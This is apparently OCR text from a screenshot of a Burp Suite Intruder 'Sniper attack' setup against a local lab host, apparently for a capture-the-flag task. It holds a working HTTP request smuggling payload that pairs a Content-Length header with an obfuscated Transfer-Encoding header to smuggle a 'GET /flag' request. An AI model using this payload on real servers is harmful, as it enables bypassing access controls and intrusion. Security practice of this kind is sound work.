 Sniper attack
Start attack
Target http://192.168.1.113:8002 Update Host header to match target
Add § Clear § Auto §
1 GET /404 HTTP/1.1
2 Host: we_do_not_need_host
3 content-length: 4
4 Transfer-Encoding: heyyy! chunked
5
6 31
7 GET /flag HTTP/1.1
8 Host: we_do_not_need_host
9
10
11 0
12
13
Search 0 highlights 0 payload positions Length: 162
Resource pool
Specify the resource pool in which the attack will be run. Resource pools are used to manage the usage of system
resources across multiple tasks.
Use existing resource pool
Selected Resource pool Concurrent requests Request delay Random delay Delay increment Autc
Default resource pool 10 Yes
same connection 1 100 No
Create new resource pool
Name:
Maximum concurrent requests:
Delay between requests: milliseconds
Fixed
Activate Windows
Go to Settings to activate Windows.
§ Payloads
Resource pool
Settings